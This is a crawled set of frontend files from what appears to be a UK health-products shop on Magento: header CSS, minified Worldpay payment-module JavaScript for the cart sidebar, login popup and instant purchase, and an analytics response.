        font-size: 31px;
    }
}
@media (max-width: 1440px) {
    .page-header.type23 .separator {
        margin-left: 20px;
        margin-right: 20px;
    }
    .page-header.type23 .navigation .separator {
        margin-left: 10px;
        margin-right: 10px;
    }
}
@media (max-width: 991px) {
    .page-header.type23 .custom-block {
        display: none;
    }
}
@media (max-width: 991px) and (min-width: 768px) {
    .page-header.type23 .block-search {
        max-width: none;
    }
    .page-header.type23 .search-area {
        margin-right: 20px;
    }
}
@media (max-width: 767px) {
    .page-header.type23 .search-area {
        flex: 0 0 auto;
    }
    .page-header.type23 .block-search {
        position: absolute;
        right: -20px;
        top: 100%;
        left: auto;
        min-width: 280px;
        margin-top: 20px;
        border: 5px solid rgba(0,0,0,0.1);
        border-radius: 50px;
        opacity: 0;
        visibility: hidden;
        transition: all .3s;
    }
    .page-header.type23 .block-search.show {
        opacity: 1;
        visibility: visible;
    }
    .page-header.type23 .navigation .separator, .page-header.type23 .separator {
        display: none;
    }
    .page-header.type23 .search-area {
        margin-right: 15px;
    }
    .page-header.type23 .search-area > a {
        display: none;
    }
    .page-header.type23 .block-search {
        position: static;
        margin: 0;
        border: 0;
        border-radius: 0;
        opacity: 1;
        visibility: visible;
        min-width: 0;
    }
    .page-header.type23 .block-search .label:before {
        color: #222529;
        content: '\e884';
        margin-right: 3px;
        font-weight: 900;
    }
    .page-header.type23 .block-search .label.active + .control input {
        position: absolute;
        right: -100px;
        top: 100%;
        left: auto;
        min-width: 280px;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/Sapient_Worldpay/js/sidebar-mixin.min.js
body_size: 857
content:
define(['jquery','Magento_Customer/js/model/authentication-popup','Magento_Customer/js/customer-data','Magento_Ui/js/modal/alert','Magento_Ui/js/modal/confirm','underscore','jquery-ui-modules/widget','mage/decorate','mage/collapsible','mage/cookies','jquery-ui-modules/effect-fade'],function($,authenticationPopup,customerData,alert,confirm,_){'use strict';function getMyAccountExceptions(exceptioncode){var data=window.MyAccountExceptions;var gendata=JSON.parse(data);for(var key in gendata){if(gendata.hasOwnProperty(key)){var cxData=gendata[key];if(cxData['exception_code']===exceptioncode){return cxData['exception_module_messages']?cxData['exception_module_messages']:cxData['exception_messages'];}}}}
return function(widget){$.widget('mage.sidebar',widget,{_initContent:function(){var self=this,events={};this.element.decorate('list',this.options.isRecursive);events['click '+this.options.button.close]=function(event){event.stopPropagation();$(self.options.targetElement).dropdownDialog('close');};events['click '+this.options.button.checkout]=$.proxy(function(){var cart=customerData.get('cart'),customer=customerData.get('customer'),element=$(this.options.button.checkout);if(!customer().firstname&&cart().isGuestCheckoutAllowed===false){$.cookie('login_redirect',this.options.url.checkout);if(this.options.url.isRedirectRequired){element.prop('disabled',true);location.href=this.options.url.loginUrl;}else{authenticationPopup.showModal();}
return false;}
element.prop('disabled',true);location.href=this.options.url.checkout;if(window.PaymentRequest&&window.ChromepayEnabled==1&&window.ChromePaymentMode=='direct'){var request=initPaymentRequest();onBuyClicked(request);}else{location.href=this.options.url.checkout;}},this);events['click '+this.options.button.remove]=function(event){event.stopPropagation();confirm({content:getMyAccountExceptions('MCAM3'),actions:{confirm:function(){self._removeItem($(event.currentTarget));},always:function(e){e.stopImmediatePropagation();}}});};events['keyup '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};events['change '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};events['click '+this.options.item.button]=function(event){event.stopPropagation();self._updateItemQty($(event.currentTarget));};events['focusout '+this.options.item.qty]=function(event){self._validateQty($(event.currentTarget));};this._on(this.element,events);this._calcHeight();},});return $.mage.sidebar;}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=72241066&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amazinghealth.co.uk%2Fpetite-folding-cane-grey-floral.html&ul=en-us%40posix&dt=petit%20folding%20cane%20grey%20floral&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=531051692&gjid=957226821&cid=350346036.1768650972&tid=UA-40884784-1&_gid=1168303689.1768650972&_r=1&_slc=1&z=1288265280
body_size: -452
content:
2,cG-DC3VNDQVHN

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/Sapient_Worldpay/js/authentication-popup-mixin.min.js
body_size: 371
content:
define(['jquery','Magento_Customer/js/customer-data','Magento_Ui/js/model/messageList'],function($,customerData,messageList){'use strict';function getMyAccountExceptions(exceptioncode){var data=window.MyAccountExceptions;var gendata=JSON.parse(data);for(var key in gendata){if(gendata.hasOwnProperty(key)){var cxData=gendata[key];if(cxData['exception_code'].includes(exceptioncode)){return cxData['exception_module_messages']?cxData['exception_module_messages']:cxData['exception_messages'];}}}}
var mixin={showModal:function(){if(this.shouldDisplayMessage()){messageList.addSuccessMessage({'message':$.mage.__(getMyAccountExceptions('MCAM0'))});}
$(this.modalWindow).modal('openModal');},shouldDisplayMessage:function(){var i,o;var cartItems=customerData.get('cart')().items;var options=[];for(i=0;i<cartItems.length;i++){options=cartItems[i].options;for(o=0;o<options.length;o++){var plan_id=cartItems[i].options[o].plan_id;if(plan_id){return true;}}}
return false;}};return function(target){return $.extend(target,mixin);};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/Sapient_Worldpay/js/view/instant-purchase.min.js
body_size: 1675
content:
define(['ko','jquery','underscore','uiComponent','Magento_Ui/js/modal/confirm','Magento_Customer/js/customer-data','mage/url','mage/template','mage/translate','text!Magento_InstantPurchase/template/confirmation.html','mage/validation'],function(ko,$,_,Component,confirm,customerData,urlBuilder,mageTemplate,$t,confirmationTemplate){'use strict';function getCreditCardExceptions(exceptioncode){var data=window.CreditCardException;var gendata=JSON.parse(data);for(var key in gendata){if(gendata.hasOwnProperty(key)){var cxData=gendata[key];if(cxData['exception_code'].includes(exceptioncode)){return cxData['exception_module_messages']?cxData['exception_module_messages']:cxData['exception_messages'];}}}}
return Component.extend({defaults:{template:'Sapient_Worldpay/instant-purchase/instant-purchase',buttonText:$t('Instant Purchase'),purchaseUrl:urlBuilder.build('worldpay/button/placeOrder'),jwtUrl:urlBuilder.build('worldpay/hostedpaymentpage/jwt'),bin:null,sessionId:null,showButton:false,paymentToken:null,shippingAddress:null,billingAddress:null,shippingMethod:null,dfreference:null,browserScreenHeight:window.screen.height,browserScreenWidth:window.screen.width,browserColorDepth:window.screen.colorDepth,productFormSelector:'#product_addtocart_form',confirmationTitle:$t('Instant Purchase Confirmation'),confirmationData:{message:$t('Are you sure you want to place order and pay?'),shippingAddressTitle:$t('Shipping Address'),billingAddressTitle:$t('Billing Address'),paymentMethodTitle:$t('Payment Method'),shippingMethodTitle:$t('Shipping Method')}},initialize:function(){var instantPurchase=customerData.get('instant-purchase');this._super();this.setPurchaseData(instantPurchase());instantPurchase.subscribe(this.setPurchaseData,this);},initObservable:function(){this._super().observe('showButton paymentToken shippingAddress billingAddress shippingMethod dfreference browserScreenHeight browserScreenWidth browserColorDepth');return this;},setPurchaseData:function(data){this.showButton(data.available);var fulltoken=data.paymentToken;if(window.isDynamic3DS2Enabled&&(typeof fulltoken!=='undefined')){var paymentTok=fulltoken['summary'].split(", bin:")[0];this.bin=fulltoken['summary'].split(", bin:")[1];fulltoken['summary']=paymentTok;if(this.bin!==null){var encryptedBin=btoa(this.bin);window.sessionId=this.sessionId;$('body').append('<iframe src="'+this.jwtUrl+'?instrument='+encryptedBin+'" name="jwt_frm" id="jwt_frm" style="display: none"></iframe>');window.addEventListener("message",function(event){var data=JSON.parse(event.data);var envUrl;if(window.jwtEventUrl!==''){envUrl=window.jwtEventUrl;}
if(event.origin===envUrl){var data=JSON.parse(event.data);if(data!==undefined){console.warn('Merchant received a message:',data);if(data.Payload){if(data.Payload.ActionCode=="SUCCESS"){var sessionId1=data.Payload.SessionId;if(sessionId1){this.dfreference=sessionId1;}else{this.dfreference=this.sessionId;}
window.sessionId=this.dfreference;jQuery('[name=instant_purchase_dfreference]').val(this.dfreference);}}else if(data.Status){var sessionId1=data.SessionId;if(sessionId1){this.dfreference=sessionId1;}else{this.dfreference=this.sessionId;}
window.sessionId=this.dfreference;jQuery('[name=instant_purchase_dfreference]').val(this.dfreference);}}}},false);this.paymentToken(fulltoken);this.dfreference(window.sessionId);}else{alert(getCreditCardExceptions('CCAM2'));return;}}else{this.paymentToken(data.paymentToken);this.dfreference("");}
this.shippingAddress(data.shippingAddress);this.billingAddress(data.billingAddress);this.shippingMethod(data.shippingMethod);this.browserScreenHeight();this.browserScreenWidth();this.browserColorDepth();},instantPurchase:function(){var form=$(this.productFormSelector),confirmTemplate=mageTemplate(confirmationTemplate),confirmData=_.extend({},this.confirmationData,{paymentToken:this.paymentToken().summary,shippingAddress:this.shippingAddress().summary,billingAddress:this.billingAddress().summary,shippingMethod:this.shippingMethod().summary,dfreference:this.dfreference()});if(!(form.validation()&&form.validation('isValid'))){return;}
confirm({title:this.confirmationTitle,content:confirmTemplate({data:confirmData}),actions:{confirm:function(){$.ajax({url:this.purchaseUrl,data:form.serialize(),type:'post',dataType:'json',success:function(data){if(window.isDynamic3DS2Enabled||window.is3DsEnabled){window.location.replace(urlBuilder.build('worldpay/savedcard/instantredirect'));}},beforeSend:function(){$('body').trigger('processStart');}}).always(function(){$('body').trigger('processStop');});}.bind(this)}});}});});